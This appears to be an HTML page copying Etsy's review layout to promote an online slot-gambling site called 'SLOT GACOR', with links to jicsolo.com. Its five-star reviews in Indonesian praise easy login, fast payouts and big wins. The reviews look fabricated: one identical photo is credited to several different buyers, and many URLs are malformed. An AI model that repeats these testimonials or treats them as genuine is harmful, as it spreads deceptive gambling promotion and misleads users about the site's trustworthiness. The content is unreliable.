                <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="https://jicsolo.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
                <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="https://jicsolo.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
        </span>
            <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
                5
            </span>
    </span>
                            <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
            This item
     
    </span>
                                <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                <span class="wt-text-body-smaller">
            <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends
    </span>
                        </div>
                        <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                            <div class="wt-display-flex-xs wt-align-items-center">
            <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/>
      <path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/>
    </svg></span>
        <p class="wt-text-body-small">
                <a href="https://jicsolo.com/"
                rel="nofollow"
                aria-label="Reviewer Adi Sucipto"
                class="wt-text-link-no-underline wt-text-title-small"
                data-review-username
                data-transaction-id="4706945066"
                >
            Adi Sucipto</a>
            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
            Sep 7, 2025
        </p>
    </div>
                        </div>
                    </div>
     
                    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                        <div class="wt-text-body">
                            <div class="max-height-review max-height-text-container is-long">
        <div data-review-text-toggle-wrapper>
    <div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
        <div class="wt-content-toggle__trigger-wrapper">
            <button
                    type="button"
                    class="wt-content-toggle--ellipsis-btn"
                    data-one-way="false"
                    data-wt-content-toggle
                    data-inline="multi"
                    aria-controls="review-preview-toggle-11757443933"
            >
                <span class="etsy-icon wt-icon--base-xs"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
                <span class="wt-screen-reader-only">Listing review by Adi Sucipto</span>
            </button>
        </div>
     
        <p id="review-preview-toggle-11757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
                        Mobile ringan, login tanpa hambatan, supportnya cepat dan ramah...
     
        </p>
    </div>
        </div>
    </div>
                        </div>
                    </div>
                    <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
            <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/>
      <path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/>
    </svg></span>
        <p class="wt-text-body-small">
                <a href="https://jicsolo.com/"
                rel="nofollow"
                aria-label="Reviewer Adi Sucipto"
                class="wt-text-link-no-underline wt-text-title-small"
                data-review-username
                data-transaction-id="4706945066"
                >
            Adi Sucipto</a>
            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
            Sep 7, 2025
        </p>
    </div>
                    </div>
     
                </div>
     
                
     
     
            </div>
        </div>
    </div><div class="wt-grid__item-xs-12 review-card" data-review-region="4699952562">
        <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
            <div class="min-width-0" id="review-text-width-2">
                <div class="wt-max-width-full">
                    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                        <div class="wt-mb-xs-1">
                            <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
        <input type="hidden" name="initial-rating" value="5" />
        <input type="hidden" name="rating" value="5" />
        <span class="wt-screen-reader-only">5 out of 5 stars</span>
     
        <span>
                <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="https://jicsolo.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
                <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="https://jicsolo.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
                <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="https://jicsolo.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
                <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="https://jicsolo.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
                <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="https://jicsolo.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
        </span>
            <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
                5
            </span>
    </span>
                            <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
            This item
     
    </span>
                                <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                <span class="wt-text-body-smaller">
            <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends
    </span>
                        </div>
                        <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                            <div class="wt-display-flex-xs wt-align-items-center">
            <div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
                <img
        data-clg-id="WtImage"
        class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image"
        src="https:https://jicsolo.com/"
        alt=""
        style="aspect-ratio: 1;"
        loading="lazy" data-pin-nopin="true" aria-hidden="true"
        sizes="18px"
        srcset="https:https:https://i.postimg.cc/pX0v4TdF/478516240.png 50w"
    />
     
            </div>
        <p class="wt-text-body-small">
                <a href="https://jicsolo.com/ 50w"
                rel="nofollow"
                aria-label="Reviewer Kathlin Merona"
                class="wt-text-link-no-underline wt-text-title-small"
                data-review-username
                data-transaction-id="4699952562"
                >
            Kathlin Merona</a>
            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
            Sep 7, 2025
        </p>
    </div>
                        </div>
                    </div>
     
                    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                        <div class="wt-text-body">
                            <div class="max-height-review max-height-text-container is-long">
        <div data-review-text-toggle-wrapper>
    <div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
        <div class="wt-content-toggle__trigger-wrapper">
            <button
                    type="button"
                    class="wt-content-toggle--ellipsis-btn"
                    data-one-way="false"
                    data-wt-content-toggle
                    data-inline="multi"
                    aria-controls="review-preview-toggle-21757443933"
            >
                <span class="etsy-icon wt-icon--base-xs"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
                <span class="wt-screen-reader-only">Listing review by Kathlin Merona</span>
            </button>
        </div>
     
        <p id="review-preview-toggle-21757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
                        Tampilannya bersih, gampang dipahami, payout selalu aman dan kilat....
     
        </p>
    </div>
        </div>
    </div>
                        </div>
                    </div>
                    <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
            <div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
                <img
        data-clg-id="WtImage"
        class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image"
        src="https:https://jicsolo.com//iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0"
        alt=""
        style="aspect-ratio: 1;"
        loading="lazy" data-pin-nopin="true" aria-hidden="true"
        sizes="18px"
        srcset="https:https://jicsolo.com//iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w"
    />
     
            </div>
        <p class="wt-text-body-small">
                <a href="https://jicsolo.com/"
                rel="nofollow"
                aria-label="Reviewer Kathlin Merona"
                class="wt-text-link-no-underline wt-text-title-small"
                data-review-username
                data-transaction-id="4699952562"
                >
            Kathlin Merona</a>
            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
            Sep 7, 2025
        </p>
    </div>
                    </div>
     
                </div>
     
                
     
     
            </div>
        </div>
    </div><div class="wt-grid__item-xs-12 review-card" data-review-region="4719115647">
        <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
            <div class="min-width-0" id="review-text-width-3">
                <div class="wt-max-width-full">
                    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                        <div class="wt-mb-xs-1">
                            <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
        <input type="hidden" name="initial-rating" value="5" />
        <input type="hidden" name="rating" value="5" />
        <span class="wt-screen-reader-only">5 out of 5 stars</span>
     
        <span>
                <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="https://jicsolo.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
                <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="https://jicsolo.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
                <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="https://jicsolo.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
                <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="https://jicsolo.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
                <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="https://jicsolo.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
        </span>
            <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
                5
            </span>
    </span>
                            <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
            This item
     
    </span>
                                <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                <span class="wt-text-body-smaller">
            <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends
    </span>
                        </div>
                        <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                            <div class="wt-display-flex-xs wt-align-items-center">
            <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/>
      <path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/>
    </svg></span>
        <p class="wt-text-body-small">
                <a href="https://jicsolo.com/"
                rel="nofollow"
                aria-label="Reviewer Hanna Maria"
                class="wt-text-link-no-underline wt-text-title-small"
                data-review-username
                data-transaction-id="4719115647"
                >
            Hanna Maria</a>
            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
            Sep 7, 2025
        </p>
    </div>
                        </div>
                    </div>
     
                    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                        <div class="wt-text-body">
                            <div class="max-height-review max-height-text-container is-long">
        <div data-review-text-toggle-wrapper>
    <div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
        <div class="wt-content-toggle__trigger-wrapper">
            <button
                    type="button"
                    class="wt-content-toggle--ellipsis-btn"
                    data-one-way="false"
                    data-wt-content-toggle
                    data-inline="multi"
                    aria-controls="review-preview-toggle-31757443933"
            >
                <span class="etsy-icon wt-icon--base-xs"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
                <span class="wt-screen-reader-only">Listing review by Hanna Maria</span>
            </button>
        </div>
     
        <p id="review-preview-toggle-31757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
                       Baru coba main, hoki besar langsung datang, ga main main nih situs emang...
     
        </p>
    </div>
        </div>
    </div>
                        </div>
                    </div>
                    <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
            <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/>
      <path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/>
    </svg></span>
        <p class="wt-text-body-small">
                <a href="https://jicsolo.com/"
                rel="nofollow"
                aria-label="Reviewer Hanna Maria"
                class="wt-text-link-no-underline wt-text-title-small"
                data-review-username
                data-transaction-id="4719115647"
                >
            Hanna Maria</a>
            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
            Sep 7, 2025
        </p>
    </div>
                    </div>
     
                </div>
     
                
     
     
            </div>
        </div>
    </div>
            </div>
        </div>
     
            <div class="wt-display-flex-xs wt-justify-content-space-between wt-flex-wrap wt-flex-gap-xs-3 wt-mb-xs-5 wt-mb-lg-6">
                    <nav data-clg-id="WtPagination" aria-label="Pagination">
        <div class="wt-action-group wt-list-inline wt-flex-no-wrap  " data-reviews-pagination="">
                <div class="wt-action-group__item-container">
                    <a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon  wt-is-disabled"
                        
                        aria-disabled="true" role="link"
                        
                        
                    >
                        <span class="wt-screen-reader-only">Previous page</span>
                        <span class="wt-icon wt-icon--smaller"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <path d="M6.7 11.3L6 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L9.8 13H17c.6 0 1-.4 1-1s-.4-1-1-1H9.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/>
    </svg></span>
                    </a>
                </div>
     
                <div class="wt-action-group__item-container">
                        <a href="https://jicsolo.com/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2 wt-is-selected"
                            aria-current="true"
                            
                            
                        >
                            <span>1</span>
                        </a>
                </div>
                <div class="wt-action-group__item-container">
                        <a href="https://jicsolo.com/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                            
                            data-page="2"
                            
                        >
                            <span>2</span>
                        </a>
                </div>
                <div class="wt-action-group__item-container">
                        <a href="https://jicsolo.com/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                            
                            data-page="3"
                            
                        >
                            <span>3</span>
                        </a>
                </div>
                <div class="wt-action-group__item-container">
                        <a href="https://jicsolo.com/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                            
                            data-page="4"
                            
                        >
                            <span>4</span>
                        </a>
                </div>
                <div class="wt-action-group__item-container">
                        <a href="https://jicsolo.com/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                            
                            data-page="5"
                            
                        >
                            <span>5</span>
                        </a>
                </div>
     
     
                <div class="wt-action-group__item-container">
                    <a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon "
                        href="https://jicsolo.com/2"
                        
                        data-page="2"
                        
                    >
                        <span class="wt-screen-reader-only">Next page</span>
                        <span class="wt-icon wt-icon--smaller"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <path d="M17.3 12.7l.7-.7-.7-.7-4-4c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3H7c-.6 0-1 .4-1 1s.4 1 1 1h7.2l-2.3 2.3c-.2.2-.3.4-.3.7 0 .6.4 1 1 1 .3 0 .5-.1.7-.3l4-4z"/>
    </svg></span>
                    </a>
                </div>
        </div>
    </nav>
     
    <button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small" id="shop-reviews-tab" data-wt-tab="shop">
                            Show other item reviews from SLOT GACOR
     
    </button>
            </div>
            <div data-appears-component-name="customer_photos" data-appears-event-data='{"photos_count":20}'>
    <div class="wt-grid__item-lg-12 customer-photos-carousel wt-mb-xs-6 wt-mb-lg-9 wt-pb-xs-1"
         data-customer-photos-section="shop"
         data-customer-photos-carousel
    >
            <h3 class="wt-mb-xs-2 wt-text-body-01">
                Photos from reviews
            </h3>
        <div class="wt-position-relative wt-overflow-x-hidden wt-overflow-y-hidden">
            <button class="prev wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-left wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-ml-xs-2 wt-vertical-center" aria-label="previous">
                <span class="wt-icon"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>
            </button>
            <button class="next wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-right wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-mr-xs-2 wt-vertical-center" aria-label="next">
                <span class="wt-icon"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>
            </button>
     
            <div class="carousel-inner wt-grid wt-flex-nowrap wt-grid--block wt-pt-xs-1 wt-pb-xs-1">
                <div
        class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
        id="customer-photos-carousel-inner"
        
    >
    <button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Lolly" data-js-action="openReviewPhotoOverlay" data-transaction-id="4686671368" data-index="0" data-location="customer-photo-section" data-page="view_listing">
                    <div class="wt-image-placeholder--1-1 wt-position-relative">
                    <img
        data-clg-id="WtImage"
        class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
        src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0"
        alt="Lolly added a photo of their purchase"
        style="aspect-ratio: 1;"
        loading="lazy"
        sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
        srcset="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 100w, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 200w, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 300w, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 600w"
    />
     
                </div>
     
    </button>
    </div><div
        class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
        id="customer-photos-carousel-inner"
        
    >
    <button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by chacejmcleish" data-js-action="openReviewPhotoOverlay" data-transaction-id="4699975020" data-index="1" data-location="customer-photo-section" data-page="view_listing">
                    <div class="wt-image-placeholder--1-1 wt-position-relative">
                    <img
        data-clg-id="WtImage"
        class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
        src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0"
        alt="chacejmcleish added a photo of their purchase"
        style="aspect-ratio: 1;"
        loading="lazy"
        sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
        srcset="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 100w, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 200w, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 300w, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 600w"
    />
     
                </div>
     
    </button>
    </div><div
        class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
        id="customer-photos-carousel-inner"
        
    >
    <button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Silje" data-js-action="openReviewPhotoOverlay" data-transaction-id="4624321020" data-index="2" data-location="customer-photo-section" data-page="view_listing">
                    <div class="wt-image-placeholder--1-1 wt-position-relative">
                    <img
        data-clg-id="WtImage"
        class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
        src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0"
        alt="Silje added a photo of their purchase"
        style="aspect-ratio: 1;"
        loading="lazy"
        sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
        srcset="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 100w, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 200w, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 300w, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 600w"
    />
     
                </div>
     
    </button>
    </div><div
        class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
        id="customer-photos-carousel-inner"
        
    >
    <button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Katrin" data-js-action="openReviewPhotoOverlay" data-transaction-id="4698494394" data-index="3" data-location="customer-photo-section" data-page="view_listing">
                    <div class="wt-image-placeholder--1-1 wt-position-relative">
                    <img
        data-clg-id="WtImage"
        class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
        src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0"
        alt="Katrin added a photo of their purchase"
        style="aspect-ratio: 1;"
        loading="lazy"
        sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
        srcset="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 100w, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 200w, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 300w, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 600w"
    />
     
                </div>
     
    </button>
    </div><div
        class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
        id="customer-photos-carousel-inner"
        
    >
    <button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Rachel" data-js-action="openReviewPhotoOverlay" data-transaction-id="4711461505" data-index="4" data-location="customer-photo-section" data-page="view_listing">
                    <div class="wt-image-placeholder--1-1 wt-position-relative">
                    <img
        data-clg-id="WtImage"
        class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
        src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0"
        alt="Rachel added a photo of their purchase"
